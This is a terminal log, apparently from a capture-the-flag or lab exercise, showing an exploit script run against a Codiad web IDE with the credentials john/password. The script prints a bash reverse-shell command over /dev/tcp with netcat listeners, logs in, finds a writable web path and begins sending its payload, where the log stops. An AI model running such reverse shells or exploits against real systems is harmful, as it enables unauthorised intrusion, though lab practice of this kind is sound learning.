 root@ip-10-10-122-213:~# python3 49705.py http://10.10.91.55:62337/ john password 10.10.122.
213 4444 linux
[+] Please execute the following command on your vps:
echo 'bash -c "bash -i >/dev/tcp/10.10.122.213/4445 0>&1 2>&1"' | nc -lnvp 4444
nc -lnvp 4445
[+] Please confirm that you have done the two command above [y/n]
[Y/n] Y
[+] Starting...
[+] Login Content : {"status":"success","data":{"username":"john"}}
[+] Login success!
[+] Getting writeable path...
[+] Path Content : {"status":"success","data":{"name":"CloudCall","path":"\/var\/www\/html\/
codiad_projects"}}
[+] Writeable Path : /var/www/html/codiad_projects
[+] Sending payload...